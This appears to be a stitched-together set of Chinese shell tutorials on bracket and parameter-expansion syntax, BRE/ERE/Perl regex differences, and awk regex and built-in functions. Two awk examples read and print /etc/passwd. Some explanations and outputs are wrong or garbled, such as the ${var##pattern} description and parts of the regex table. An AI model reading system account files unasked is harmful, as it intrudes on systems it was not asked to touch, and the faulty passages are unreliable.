1、单中括号 []
2、双中括号[[ ]]
例子:
- if ($i<5)
- if [ $i -lt 5 ]
- if [ $a -ne 1 -a $a != 2 ]
- if [ $a -ne 1] && [ $a != 2 ]
- if [[ $a != 1 && $a != 2 ]]
- for i in $(seq 0 4);do echo $i;done
- for i in `seq 0 4`;do echo $i;done
- for ((i=0;i<5;i++));do echo $i;done
- for i in {0..4};do echo $i;done
三、大括号、花括号 {}
1、常规用法
- # ls {ex1,ex2}.sh
- ex1.sh ex2.sh
- # ls {ex{1..3},ex4}.sh
- ex1.sh ex2.sh ex3.sh ex4.sh
- # ls {ex[1-3],ex4}.sh
- ex1.sh ex2.sh ex3.sh ex4.sh
2、几种特殊的替换结构
${var:-string},${var:+string},${var:=string},${var:?string}
② ${var:+string}的替换规则和上面的相反,即只有当var不是空的时候才替换成string,若var为空时则不替换或者说是替换成变量 var的值,即空值。(因为变量var此时为空,所以这两种说法是等价的)
③${var:?string}替换规则为:若变量var不为空,则用变量var的值来替换${var:?string};若变量var为空,则把string输出到标准错误中,并从脚本中退出。我们可利用此特性来检查是否设置了变量的值。
补充扩展:在上面这五种替换结构中string不一定是常值的,可用另外一个变量的值或是一种命令的输出。
3、四种模式匹配替换结构
模式匹配记忆方法:
# 是去掉左边(在键盘上#在$之左边)
% 是去掉右边(在键盘上%在$之右边)
#和%中的单一符号是最小匹配,两个相同符号是最大匹配。
${var%pattern},${var%%pattern},${var#pattern},${var##pattern}
第一种模式:${variable%pattern},这种模式时,shell在variable中查找,看它是否一给的模式pattern结尾,如果是,就从命令行把variable中的内容去掉右边最短的匹配模式第二种模式: ${variable%%pattern},这种模式时,shell在variable中查找,看它是否一给的模式pattern结尾,如果是,就从命令行把variable中的内容去掉右边最长的匹配模式
第三种模式:${variable#pattern} 这种模式时,shell在variable中查找,看它是否一给的模式pattern开始,如果是,就从命令行把variable中的内容去掉左边最短的匹配模式
第四种模式: ${variable##pattern} 这种模式时,shell在variable中查找,看它是否一给的模式pattern结尾,如果是,就从命令行把variable中的内容去掉右边最长的匹配模式
这四种模式中都不会改变variable的值,其中,只有在pattern中使用了*匹配符号时,%和%%,#和##才有区别。结构中的pattern支持通配符,*表示零个或多个任意字符,?表示仅与一个任意字符匹配,[...]表示匹配中括号里面的字符,[!...]表示不匹配中括号里面的字符。
- # var=testcase
- # echo $var
- testcase
- # echo ${var%s*e}
- testca
- # echo $var
- testcase
- # echo ${var%%s*e}
- te
- # echo ${var#?e}
- stcase
- # echo ${var##?e}
- stcase
- # echo ${var##*e}
- # echo ${var##*s}
- e
- # echo ${var##test}
- case
4、字符串提取和替换
${var:num},${var:num1:num2},${var/pattern/pattern},${var//pattern/pattern}
第一种模式:${var:num},这种模式时,shell在var中提取第num个字符到末尾的所有字符。若num为正数,从左边0处开始;若num为负数,从右边开始提取字串,但必须使用在冒号后面加空格或一个数字或整个num加上括号,如${var: -2}、${var:1-3}或${var:(-2)}。第二种模式:${var:num1:num2},num1是位置,num2是长度。表示从$var字符串的第$num1个位置开始提取长度为$num2的子串。不能为负数。
第三种模式:${var/pattern/pattern}表示将var字符串的第一个匹配的pattern替换为另一个pattern。。
第四种模式:${var//pattern/pattern}表示将var字符串中的所有能匹配的pattern替换为另一个pattern。
- [root@centos ~]# var=/home/centos
- [root@centos ~]# echo $var
- /home/centos
- [root@centos ~]# echo ${var:5}
- /centos
- [root@centos ~]# echo ${var: -6}
- centos
- [root@centos ~]# echo ${var:(-6)}
- centos
- [root@centos ~]# echo ${var:1:4}
- home
- [root@centos ~]# echo ${var/o/h}
- /hhme/centos
- [root@centos ~]# echo ${var//o/h}
- /hhme/cenths
四、符号$后的括号
(1)${a} 变量a的值, 在不引起歧义的情况下可以省略大括号。
(2)$(cmd) 命令替换,和`cmd`效果相同,结果为shell命令cmd的输,过某些Shell版本不支持$()形式的命令替换, 如tcsh。
(3)$((expression)) 和`exprexpression`效果相同, 计算数学表达式exp的数值, 其中exp只要符合C语言的运算规则即可, 甚至三目运算符和逻辑表达式都可以计算。
五、使用
1、多条命令执行
(1)单小括号,(cmd1;cmd2;cmd3) 新开一个子shell顺序执行命令cmd1,cmd2,cmd3, 各命令之间用分号隔开, 最后一个命令后可以没有分号。
(2)单大括号,{ cmd1;cmd2;cmd3;} 在当前shell顺序执行命令cmd1,cmd2,cmd3, 各命令之间用分号隔开, 最后一个命令后必须有分号, 第一条命令和左括号之间必须用空格隔开。
对{}和()而言, 括号中的重定向符只影响该条命令, 而括号外的重定向符影响到括号中的所有命令。
linux shell 正则表达式(BREs,EREs,PREs)差异比较
则表达式:在计算机科学中,是指一个用来描述或者匹配一系列符合某个句法规则的字符串的单个字符串。在很多文本编辑器或其他工具里,正则表达式通常被用来检索和/或替换那些符合某个模式的文本内容。许多程序设计语言都支持利用正则表达式进行字符串操作。例如,在Perl中就内建了一个功能强大的正则表达式引擎。正则表达式这个概念最初是由Unix中的工具软件(例如sed和grep)普及开的。正则表达式通常缩写成“regex”,单数有regexp、regex,复数有regexps、regexes、regexen。这些是正则表达式的定义。 由于起源于unix系统,因此很多语法规则一样的。但是随着逐渐发展,后来扩展出以下几个类型。了解这些对于学习正则表达式。
一、正则表达式分类:
1、基本的正则表达式(Basic Regular Expression 又叫 Basic RegEx 简称 BREs)
2、扩展的正则表达式(Extended Regular Expression 又叫 Extended RegEx 简称 EREs)
3、Perl 的正则表达式(Perl Regular Expression 又叫 Perl RegEx 简称 PREs)
说明:只有掌握了正则表达式,才能全面地掌握 Linux 下的常用文本工具(例如:grep、egrep、GUN sed、 Awk 等) 的用法
二、Linux 中常用文本工具与正则表达式的关系
常握 Linux 下几种常用文本工具的特点,对于我们更好的使用正则表达式是很有帮助的
- grep , egrep 正则表达式特点:
1)grep 支持:BREs、EREs、PREs 正则表达式
grep 指令后不跟任何参数,则表示要使用 ”BREs“
grep 指令后跟 ”-E" 参数,则表示要使用 “EREs“
grep 指令后跟 “-P" 参数,则表示要使用 “PREs"
2)egrep 支持:EREs、PREs 正则表达式
egrep 指令后不跟任何参数,则表示要使用 “EREs”
egrep 指令后跟 “-P" 参数,则表示要使用 “PREs"
3)grep 与 egrep 正则匹配文件,处理文件方法
a. grep 与 egrep 的处理对象:文本文件
b. grep 与 egrep 的处理过程:查找文本文件中是否含要查找的 “关键字”(关键字可以是正则表达式) ,如果含有要查找的 ”关健字“,那么默认返回该文本文件中包含该”关健字“的该行的内容,并在标准输出中显示出来,除非使用了“>" 重定向符号,
c. grep 与 egrep 在处理文本文件时,是按行处理的
- sed 正则表达式特点
1)sed 文本工具支持:BREs、EREs
sed 指令默认是使用"BREs"
sed 命令参数 “-r ” ,则表示要使用“EREs"
2)sed 功能与作用
a. sed 处理的对象:文本文件
b. sed 处理操作:对文本文件的内容进行 --- 查找、替换、删除、增加等操作
c. sed 在处理文本文件的时候,也是按行处理的
- Awk(gawk)正则表达式特点
1)Awk 文本工具支持:EREs
awk 指令默认是使用 “EREs"
2)Awk 文本工具处理文本的特点
a. awk 处理的对象:文本文件
b. awk 处理操作:主要是对列进行操作
三、常见3中类型正则表达式比较
| 字符 | 说明 | Basic RegEx | Extended RegEx | python RegEx | Perl regEx |
| 转义 | \ | \ | \ | \ | |
| ^ | 匹配行首,例如'^dog'匹配以字符串dog开头的行(注意:awk 指令中,'^'则是匹配字符串的开始) | ^ | ^ | ^ | ^ |
| $ | 匹配行尾,例如:'^、dog$'匹配以字符串 dog 为结尾的行(注意:awk 指令中,'$'则是匹配字符串的结尾) | $ | $ | $ | $ |
|
^$ |
匹配空行 |
^$ | ^$ | ^$ | ^$ |
| ^string$ | 匹配行,例如:'^dog$'匹配只含一个字符串 dog 的行 | ^string$ | ^string$ | ^string$ | ^string$ |
| \< | 匹配单词,例如:'\<frog' (等价于'\bfrog'),匹配以 frog 开头的单词 | \< | \< | 不支持 | 不支持(但可以使用\b来匹配单词,例如:'\bfrog') |
|
\> |
匹配单词,例如:'frog\>'(等价于'frog\b '),匹配以 frog 结尾的单词 | \> | \> | 不支持 | 不支持(但可以使用\b来匹配单词,例如:'frog\b') |
|
\<x\> |
匹配一个单词或者一个特定字符,例如:'\<frog\>'(等价于'\bfrog\b')、'\<G\>' | \<x\> | \<x\> | 不支持 | 不支持(但可以使用\b来匹配单词,例如:'\bfrog\b' |
|
() |
匹配表达式,例如:不支持'(frog)' | 不支持(但可以使用,如:dogdog | () | () | () |
| 匹配表达式,例如:不支持'(frog)' | 不支持(同()) | 不支持(同()) | 不支持(同()) | ||
|
? |
匹配前面的子表达式 0 次或 1 次(等价于{0,1}),例如:where(is)?能匹配"where" 以及"whereis" | 不支持(同\?) | ? | ? | ? |
| \? | 匹配前面的子表达式 0 次或 1 次(等价于'\{0,1\}'),例如:'whereisis\? '能匹配 "where"以及"whereis" | \? | 不支持(同?) | 不支持(同?) | 不支持(同?) |
| ? | 当该字符紧跟在任何一个其他限制符(*, +, ?, {n},{n,}, {n,m}) 后面时,匹配模式是非贪婪的。非贪婪模式尽可能少的匹配所搜索的字符串,而默认的贪婪模式则尽可能多的匹配所搜索的字符串。例如,对于字符串 "oooo",'o+?' 将匹配单个"o",而 'o+' 将匹配所有 'o' | 不支持 | 不支持 | 不支持 | 不支持 |
| . | 匹配除换行符('\n')之外的任意单个字符(注意:awk 指令中的句点能匹配换行符) | . | .(如果要匹配包括“\n”在内的任何一个字符,请使用:'(^$)|(.) | . | .(如果要匹配包括“\n”在内的任何一个字符,请使用:' [.\n] ' |
| * | 匹配前面的子表达式 0 次或多次(等价于{0, }),例如:zo* 能匹配 "z"以及 "zoo" | * | * | * | * |
| \+ | 匹配前面的子表达式 1 次或多次(等价于'\{1, \}'),例如:'whereisis\+ '能匹配 "whereis"以及"whereisis" | \+ | 不支持(同+) | 不支持(同+) | 不支持(同+) |
| + | 匹配前面的子表达式 1 次或多次(等价于{1, }),例如:zo+能匹配 "zo"以及 "zoo",但不能匹配 "z" | 不支持(同\+) | + | + | + |
|
{n} |
n 必须是一个 0 或者正整数,匹配子表达式 n 次,例如:zo{2}能匹配 | 不支持(同\{n\}) | {n} | {n} | {n} |
| {n,} | "zooz",但不能匹配 "Bob"n 必须是一个 0 或者正整数,匹配子表达式大于等于 n次,例如:go{2,} | 不支持(同\{n,\}) | {n,} | {n,} | {n,} |
| {n,m} | 能匹配 "good",但不能匹配 godm 和 n 均为非负整数,其中 n <= m,最少匹配 n 次且最多匹配 m 次 ,例如:o{1,3}将配"fooooood" 中的前三个 o(请注意在逗号和两个数之间不能有空格) | 不支持(同\{n,m\}) | {n,m} | {n,m} | {n,m} |
|
x|y |
匹配 x 或 y,例如: 不支持'z|(food)' 能匹配 "z" 或"food";'(z|f)ood' 则匹配"zood" 或 "food" | 不支持(同x\|y) | x|y | x|y | x|y |
|
[0-9] |
匹配从 0 到 9 中的任意一个数字字符(注意:要写成递增) | [0-9] | [0-9] | [0-9] | [0-9] |
|
[xyz] |
字符集合,匹配所包含的任意一个字符,例如:'[abc]'可以匹配"lay" 中的 'a'(注意:如果元字符,例如:. *等,它们被放在[ ]中,那么它们将变成一个普通字符) | [xyz] | [xyz] | [xyz] | [xyz] |
|
[^xyz] |
负值字符集合,匹配未包含的任意一个字符(注意:不包括换行符),例如:'[^abc]' 可以匹配 "Lay" 中的'L'(注意:[^xyz]在awk 指令中则是匹配未包含的任意一个字符+换行符) | [^xyz] | [^xyz] | [^xyz] | [^xyz] |
| [A-Za-z] | 匹配大写字母或者小写字母中的任意一个字符(注意:要写成递增) | [A-Za-z] | [A-Za-z] | [A-Za-z] | [A-Za-z] |
| [^A-Za-z] | 匹配除了大写与小写字母之外的任意一个字符(注意:写成递增) | [^A-Za-z] | [^A-Za-z] | [^A-Za-z] | [^A-Za-z] |
|
\d |
匹配从 0 到 9 中的任意一个数字字符(等价于 [0-9]) | 不支持 | 不支持 | \d | \d |
|
\D |
匹配非数字字符(等价于 [^0-9]) | 不支持 | 不支持 | \D | \D |
| \S | 匹配任何非空白字符(等价于[^\f\n\r\t\v]) | 不支持 | 不支持 | \S | \S |
| \s | 匹配任何空白字符,包括空格、制表符、换页符等等(等价于[ \f\n\r\t\v]) | 不支持 | 不支持 | \s | \s |
| \W |
匹配任何非单词字符 (等价于[^A-Za-z0-9_]) |
\W | \W | \W | \W |
| \w | 匹配包括下划线的任何单词字符(等价于[A-Za-z0-9_]) | \w | \w | \w | \w |
| \B | 匹配非单词边界,例如:'er\B' 能匹配 "verb" 中的'er',但不能匹配"never" 中的'er' | \B | \B | \B | \B |
|
\b |
匹配一个单词边界,也就是指单词和空格间的位置,例如: 'er\b' 可以匹配"never" 中的 'er',但不能匹配 "verb" 中的'er' | \b | \b | \b | \b |
| \t | 匹配一个横向制表符(等价于 \x09和 \cI) | 不支持 | 不支持 | \t | \t |
| \v | 匹配一个垂直制表符(等价于 \x0b和 \cK) | 不支持 | 不支持 | \v | \v |
| \n | 匹配一个换行符(等价于 \x0a 和\cJ) | 不支持 | 不支持 | \n | \n |
| \f | 匹配一个换页符(等价于\x0c 和\cL) | 不支持 | 不支持 | \f | \f |
| \r | 匹配一个回车符(等价于 \x0d 和\cM) | 不支持 | 不支持 | \r | \r |
| \\ | 匹配转义字符本身"\" | \\ | \\ | \\ | \\ |
|
\cx |
匹配由 x 指明的控制字符,例如:\cM匹配一个Control-M 或回车符,x 的值必须为A-Z 或 a-z 之一,否则,将 c 视为一个原义的 'c' 字符 | 不支持 | 不支持 | \cx | |
|
\xn |
匹配 n,其中 n 为十六进制转义值。十六进制转义值必须为确定的两个数字长,例如:'\x41' 匹配 "A"。'\x041' 则等价于'\x04' & "1"。正则表达式中可以使用 ASCII 编码 | 不支持 | 不支持 | \xn | |
|
\num |
匹配 num,其中 num是一个正整数。表示对所获取的匹配的引用 | 不支持 | \num | \num | |
| [:alnum:] | 匹配任何一个字母或数字([A-Za-z0-9]),例如:'[[:alnum:]] ' | [:alnum:] | [:alnum:] | [:alnum:] | [:alnum:] |
| [:alpha:] | 匹配任何一个字母([A-Za-z]), 例如:' [[:alpha:]] ' | [:alpha:] | [:alpha:] | [:alpha:] | [:alpha:] |
| [:digit:] | 匹配任何一个数字([0-9]),例如:'[[:digit:]] ' | [:digit:] | [:digit:] | [:digit:] | [:digit:] |
| [:lower:] | 匹配任何一个小写字母([a-z]), 例如:' [[:lower:]] ' | [:lower:] | [:lower:] | [:lower:] | [:lower:] |
| [:upper:] | 匹配任何一个大写字母([A-Z]) | [:upper:] | [:upper:] | [:upper:] | [:upper:] |
| [:space:] | 任何一个空白字符: 支持制表符、空格,例如:' [[:space:]] ' | [:space:] | [:space:] | [:space:] | [:space:] |
| [:blank:] | 空格和制表符(横向和纵向),例如:'[[:blank:]]'ó'[\s\t\v]' | [:blank:] | [:blank:] | [:blank:] | [:blank:] |
| [:graph:] | 任何一个可以看得见的且可以打印的字符(注意:不包括空格和换行符等),例如:'[[:graph:]] ' | [:graph:] | [:graph:] | [:graph:] | [:graph:] |
| [:print:] | 任何一个可以打印的字符(注意:不包括:[:cntrl:]、字符串结束符'\0'、EOF 文件结束符(-1), 但包括空格符号),例如:'[[:print:]] ' | [:print:] | [:print:] | [:print:] | [:print:] |
|
[:cntrl:] |
任何一个控制字符(ASCII 字符集中的前 32 个字符,即:用十进制表示为从 0 到31,例如:换行符、制表符等等),例如:' [[:cntrl:]]' |
[:cntrl:] |
[:cntrl:] |
[:cntrl:] |
[:cntrl:] |
| [:punct:] | 任何一个标点符号(不包括:[:alnum:]、[:cntrl:]、[:space:]这些字符集) | [:punct:] | [:punct:] | [:punct:] | [:punct:] |
| [:xdigit:] | 任何一个十六进制数(即:0-9,a-f,A-F) | [:xdigit:] | [:xdigit:] | [:xdigit:] | [:xdigit:] |
四、三种不同类型正则表达式比较
注意: 当使用 BERs(基本正则表达式)时,必须在下列这些符号前加上转义字符('\'),屏蔽掉它们的 speical meaning “?,+,|,{,},(,)” 这些字符,需要加入转义符号”\”
注意:修饰符用在正则表达式结尾,例如:/dog/i,其中 “ i “ 就是修饰符,它代表的含义就是:匹配时不区分大小写,那么修饰符有哪些呢?常见的修饰符如下:
g 全局匹配(即:一行上的每个出现,而不只是一行上的第一个出现)
s 把整个匹配串当作一行处理
m 多行匹配
i 忽略大小写
x 允许注释和空格的出现
U 非贪婪匹配
awk 正则表达式、正则运算符详细介绍
前言:使用awk作为文本处理工具,正则表达式是少不了的。 要掌握这个工具的正则表达式使用。其实,我们不必单独去学习它的正则表达式。正则表达式就像一门程序语言,有自己语法规则已经表示意思。 对于不同工具,其实大部分表示意思相同的。在linux众多文本处理工具(awk,sed,grep,perl)里面用到正则表达式。其实就只有3种类型。详细可以参考:linux shell 正则表达式(BREs,EREs,PREs)差异比较 。只要是某些工具是属于某种类型的正则表达式。那么它的语法规则基本一样。 通过那篇文章,我们知道awk的正则表达式,是属于:扩展的正则表达式(Extended Regular Expression 又叫 Extended RegEx 简称 EREs)。
一、awk Extended Regular Expression (ERES)基础表达式符号介绍
| 字符 | 功能 |
|---|---|
| + | 指定如果一个或多个字符或扩展正则表达式的具体值(在 +(加号)前)在这个字符串中,则字符串匹配。命令行:
awk '/smith+ern/' testfile 将包含字符 smit,后跟一个或多个 h 字符,并以字符 ern 结束的字符串的任何记录打印至标准输出。此示例中的输出是: smithern, harry smithhern, anne |
| ? | 指定如果零个或一个字符或扩展正则表达式的具体值(在 ?(问号)之前)在字符串中,则字符串匹配。命令行:
awk '/smith?/' testfile 将包含字符 smit,后跟零个或一个 h 字符的实例的所有记录打印至标准输出。此示例中的输出是: smith, alan smithern, harry smithhern, anne smitters, alexis |
| | | 指定如果以 |(垂直线)隔开的字符串的任何一个在字符串中,则字符串匹配。命令行:
awk '/allen | alan /' testfile 将包含字符串 allen 或 alan 的所有记录打印至标准输出。此示例中的输出是: smiley, allen smith, alan |
| ( ) | 在正则表达式中将字符串组合在一起。命令行:
awk '/a(ll)?(nn)?e/' testfile 将具有字符串 ae 或 alle 或 anne 或 allnne 的所有记录打印至标准输出。此示例中的输出是: smiley, allen smithhern, anne |
| {m} | 指定如果正好有 m 个模式的具体值位于字符串中,则字符串匹配。命令行:
awk '/l{2}/' testfile 打印至标准输出 smiley, allen |
| {m,} | 指定如果至少 m 个模式的具体值在字符串中,则字符串匹配。命令行:
awk '/t{2,}/' testfile 打印至标准输出: smitters, alexis |
| {m, n} | 指定如果 m 和 n 之间(包含的 m 和 n)个模式的具体值在字符串中(其中m <= n),则字符串匹配。命令行:
awk '/er{1, 2}/' testfile 打印至标准输出: smithern, harry smithern, anne smitters, alexis |
| [String] | 指定正则表达式与方括号内 String 变量指定的任何字符匹配。命令行:
awk '/sm[a-h]/' testfile 将具有 sm 后跟以字母顺序从 a 到 h 排列的任何字符的所有记录打印至标准输出。此示例的输出是: smawley, andy |
| [^ String] | 在 [ ](方括号)和在指定字符串开头的 ^ (插入记号) 指明正则表达式与方括号内的任何字符不匹配。这样,命令行:
awk '/sm[^a-h]/' testfile 打印至标准输出: smiley, allen smith, alan smithern, harry smithhern, anne smitters, alexis |
| ~,!~ | 表示指定变量与正则表达式匹配(代字号)或不匹配(代字号、感叹号)的条件语句。命令行:
awk '$1 ~ /n/' testfile 将第一个字段包含字符 n 的所有记录打印至标准输出。此示例中的输出是: smithern, harry smithhern, anne |
| ^ | 指定字段或记录的开头。命令行:
awk '$2 ~ /^h/' testfile 将把字符 h 作为第二个字段的第一个字符的所有记录打印至标准输出。此示例中的输出是: smithern, harry |
| $ | 指定字段或记录的末尾。命令行:
awk '$2 ~ /y$/' testfile 将把字符 y 作为第二个字段的最后一个字符的所有记录打印至标准输出。此示例中的输出是: smawley, andy smithern, harry |
| . (句号) | 表示除了在空白末尾的终端换行字符以外的任何一个字符。命令行:
awk '/a..e/' testfile 将具有以两个字符隔开的字符 a 和 e 的所有记录打印至标准输出。此示例中的输出是: smawley, andy smiley, allen smithhern, anne |
| *(星号) | 表示零个或更多的任意字符。命令行:
awk '/a.*e/' testfile 将具有以零个或更多字符隔开的字符 a 和 e 的所有记录打印至标准输出。此示例中的输出是: smawley, andy smiley, allen smithhern, anne smitters, alexis |
| \ (反斜杠) | 转义字符。当位于在扩展正则表达式中具有特殊含义的任何字符之前时,转义字符除去该字符的任何特殊含义。例如,命令行:
/a\/\// 将与模式 a // 匹配,因为反斜杠否定斜杠作为正则表达式定界符的通常含义。要将反斜杠本身指定为字符,则使用双反斜杠。有关反斜杠及其使用的更多信息,请参阅以下关于转义序列的内容。 |
与PERs相比,主要是一些结合类型表示符没有了:包括:”\d,\D,\s,\S,\t,\v,\n,\f,\r”其它功能基本一样的。 我们常见的软件:javascript,.net,java支持的正则表达式,基本上是:EPRs类型。
二、awk 常见调用正则表达式方法
- awk语句中:
awk ‘/REG/{action}’
/REG/为正则表达式,可以将$0中,满足条件记录 送入到:action进行处理.
- awk正则运算语句(~,~!等同!~)
[chengmo@centos5 ~]$ awk 'BEGIN{info="this is a test";if( info ~ /test/){print "ok"}}'
ok
- awk内置使用正则表达式函数
gsub( Ere, Repl, [ In ] )
sub( Ere, Repl, [ In ] )
match( String, Ere )
split( String, A, [Ere] )
linux awk 内置函数详细介绍(实例)
一、算术函数:
以下算术函数执行与 C 语言中名称相同的子例程相同的操作:
| 函数名 | 说明 |
| atan2( y, x ) | 返回 y/x 的反正切。 |
| cos( x ) | 返回 x 的余弦;x 是弧度。 |
| sin( x ) | 返回 x 的正弦;x 是弧度。 |
| exp( x ) | 返回 x 幂函数。 |
| log( x ) | 返回 x 的自然对数。 |
| sqrt( x ) | 返回 x 平方根。 |
| int( x ) | 返回 x 的截断至整数的值。 |
| rand( ) | 返回任意数字 n,其中 0 <= n < 1。 |
| srand( [Expr] ) | 将 rand 函数的种子值设置为 Expr 参数的值,或如果省略 Expr 参数则使用某天的时间。返回先前的种子值。 |
举例说明:
[chengmo@centos5 ~]$ awk 'BEGIN{OFMT="%.3f";fs=sin(1);fe=exp(10);fl=log(10);fi=int(3.1415);print fs,fe,fl,fi;}'
0.841 22026.466 2.303 3
OFMT 设置输出数据格式是保留3位小数
获得随机数:
[chengmo@centos5 ~]$ awk 'BEGIN{srand();fr=int(100*rand());print fr;}'
78
[chengmo@centos5 ~]$ awk 'BEGIN{srand();fr=int(100*rand());print fr;}'
31
[chengmo@centos5 ~]$ awk 'BEGIN{srand();fr=int(100*rand());print fr;}'41
二、字符串函数:
| 函数 | 说明 |
| gsub( Ere, Repl, [ In ] ) | 除了正则表达式所有具体值被替代这点,它和 sub 函数完全一样地执行,。 |
| sub( Ere, Repl, [ In ] ) | 用 Repl 参数指定的字符串替换 In 参数指定的字符串中的由 Ere 参数指定的扩展正则表达式的第一个具体值。sub 函数返回替换的数量。出现在 Repl 参数指定的字符串中的 &(和符号)由 In 参数指定的与 Ere 参数的指定的扩展正则表达式匹配的字符串替换。如果未指定 In 参数,缺省值是整个记录($0 记录变量)。 |
| index( String1, String2 ) | 在由 String1 参数指定的字符串(其中有出现 String2 指定的参数)中,返回位置,从 1 开始编号。如果 String2 参数不在 String1 参数中出现,则返回 0(零)。 |
| length [(String)] | 返回 String 参数指定的字符串的长度(字符形式)。如果未给出 String 参数,则返回整个记录的长度($0 记录变量)。 |
| blength [(String)] | 返回 String 参数指定的字符串的长度(以字节为单位)。如果未给出 String 参数,则返回整个记录的长度($0 记录变量)。 |
| substr( String, M, [ N ] ) | 返回具有 N 参数指定的字符数量子串。子串从 String 参数指定的字符串取得,其字符以 M 参数指定的位置开始。M 参数指定为将 String 参数中的第一个字符作为编号 1。如果未指定 N 参数,则子串的长度将是 M 参数指定的位置到 String 参数的末尾 的长度。 |
| match( String, Ere ) | 在 String 参数指定的字符串(Ere 参数指定的扩展正则表达式出现在其中)中返回位置(字符形式),从 1 开始编号,或如果 Ere 参数不出现,则返回 0(零)。RSTART 特殊变量设置为返回值。RLENGTH 特殊变量设置为匹配的字符串的长度,或如果未找到任何匹配,则设置为 -1(负一)。 |
| split( String, A, [Ere] ) | 将 String 参数指定的参数分割为数组元素 A[1], A[2], . . ., A[n],并返回 n 变量的值。此分隔可以通过 Ere 参数指定的扩展正则表达式进行,或用当前字段分隔符(FS 特殊变量)来进行(如果没有给出 Ere 参数)。除非上下文指明特定的元素还应具有一个数字值,否则 A 数组中的元素用字符串值来创建。 |
| tolower( String ) | 返回 String 参数指定的字符串,字符串中每个大写字符将更改为小写。大写和小写的映射由当前语言环境的 LC_CTYPE 范畴定义。 |
| toupper( String ) | 返回 String 参数指定的字符串,字符串中每个小写字符将更改为大写。大写和小写的映射由当前语言环境的 LC_CTYPE 范畴定义。 |
| sprintf(Format, Expr, Expr, . . . ) | 根据 Format 参数指定的 printf 子例程格式字符串来格式化 Expr 参数指定的表达式并返回最后生成的字符串。 |
Ere都可以是正则表达式
gsub,sub使用
[chengmo@centos5 ~]$ awk 'BEGIN{info="this is a test2010test!";gsub(/[0-9]+/,"!",info);print info}'
this is a test!test!
在 info中查找满足正则表达式,/[0-9]+/ 用””替换,并且替换后的值,赋值给info 未给info值,默认是$0
查找字符串(index使用)
[wangsl@centos5 ~]$ awk 'BEGIN{info="this is a test2010test!";print index(info,"test")?"ok":"no found";}'
ok未找到,返回0
正则表达式匹配查找(match使用)
[wangsl@centos5 ~]$ awk 'BEGIN{info="this is a test2010test!";print match(info,/[0-9]+/)?"ok":"no found";}'
ok截取字符串(substr使用)
[wangsl@centos5 ~]$ awk 'BEGIN{info="this is a test2010test!";print substr(info,4,10);}'
s is a tes从第 4个 字符开始,截取10个长度字符串
字符串分割(split使用)
[chengmo@centos5 ~]$ awk 'BEGIN{info="this is a test";split(info,tA," ");print length(tA);for(k in tA){print k,tA[k];}}'
4
4 test
1 this
2 is
3 a分割info,动态创建数组tA,这里比较有意思,awk for …in 循环,是一个无序的循环。 并不是从数组下标1…n ,因此使用时候需要注意。
格式化字符串输出(sprintf使用)
格式化字符串格式:
其中格式化字符串包括两部分内容: 一部分是正常字符, 这些字符将按原样输出; 另一部分是格式化规定字符, 以"%"开始, 后跟一个或几个规定字符,用来确定输出内容格式。
格式符 说明 %d 十进制有符号整数 %u 十进制无符号整数 %f 浮点数 %s 字符串 %c 单个字符 %p 指针的值 %e 指数形式的浮点数 %x %X 无符号以十六进制表示的整数 %o 无符号以八进制表示的整数 %g 自动选择合适的表示法
[chengmo@centos5 ~]$ awk 'BEGIN{n1=124.113;n2=-1.224;n3=1.2345; printf("%.2f,%.2u,%.2g,%X,%o\n",n1,n2,n3,n1,n1);}'
124.11,18446744073709551615,1.2,7C,174
三、一般函数:
| 函数 | 说明 |
| close( Expression ) | 用同一个带字符串值的 Expression 参数来关闭由 print 或 printf 语句打开的或调用 getline 函数打开的文件或管道。如果文件或管道成功关闭,则返回 0;其它情况下返回非零值。如果打算写一个文件,并稍后在同一个程序中读取文件,则 close 语句是必需的。 |
| system(Command ) | 执行 Command 参数指定的命令,并返回退出状态。等同于 system 子例程。 |
| Expression | getline [ Variable ] | 从来自 Expression 参数指定的命令的输出中通过管道传送的流中读取一个输入记录,并将该记录的值指定给 Variable 参数指定的变量。如果当前未打开将 Expression 参数的值作为其命令名称的流,则创建流。创建的流等同于调用popen 子例程,此时 Command 参数取 Expression 参数的值且 Mode 参数设置为一个是 r 的值。只要流保留打开且 Expression 参数求得同一个字符串,则对 getline 函数的每次后续调用读取另一个记录。如果未指定 Variable 参数,则 $0 记录变量和 NF 特殊变量设置为从流读取的记录。 |
| getline [ Variable ] < Expression | 从 Expression 参数指定的文件读取输入的下一个记录,并将 Variable 参数指定的变量设置为该记录的值。只要流保留打开且 Expression 参数对同一个字符串求值,则对 getline 函数的每次后续调用读取另一个记录。如果未指定 Variable 参数,则 $0 记录变量和 NF 特殊变量设置为从流读取的记录。 |
| getline [ Variable ] | 将 Variable 参数指定的变量设置为从当前输入文件读取的下一个输入记录。如果未指定 Variable 参数,则 $0 记录变量设置为该记录的值,还将设置 NF、NR 和 FNR 特殊变量。 |
打开外部文件(close用法)
[chengmo@centos5 ~]$ awk 'BEGIN{while("cat /etc/passwd"|getline){print $0;};close("/etc/passwd");}'
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
逐行读取外部文件(getline使用方法)
[chengmo@centos5 ~]$ awk 'BEGIN{while(getline < "/etc/passwd"){print $0;};close("/etc/passwd");}'
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
[chengmo@centos5 ~]$ awk 'BEGIN{print "Enter your name:";getline name;print name;}'
Enter your name:
chengmo
chengmo
调用外部应用程序(system使用方法)
[chengmo@centos5 ~]$ awk 'BEGIN{b=system("ls -al");print b;}'
total 42092
drwxr-xr-x 14 chengmo chengmo 4096 09-30 17:47 .
drwxr-xr-x 95 root root 4096 10-08 14:01 ..
b返回值,是执行结果。
四、时间函数
| 函数名 | 说明 |
| mktime( YYYY MM DD HH MM SS[ DST]) | 生成时间格式 |
| strftime([format [, timestamp]]) | 格式化时间输出,将时间戳转为时间字符串 具体格式,见下表. |
| systime() | 得到时间戳,返回从1970年1月1日开始到当前时间(不计闰年)的整秒数 |
创建指定时间(mktime使用)
[chengmo@centos5 ~]$ awk 'BEGIN{tstamp=mktime("2001 01 01 12 12 12");print strftime("%c",tstamp);}'
2001年01月01日 星期一 12时12分12秒
[chengmo@centos5 ~]$ awk 'BEGIN{tstamp1=mktime("2001 01 01 12 12 12");tstamp2=mktime("2001 02 01 0 0 0");print tstamp2-tstamp1;}'
2634468求2个时间段中间时间差,介绍了strftime使用方法
[chengmo@centos5 ~]$ awk 'BEGIN{tstamp1=mktime("2001 01 01 12 12 12");tstamp2=systime();print tstamp2-tstamp1;}'
308201392
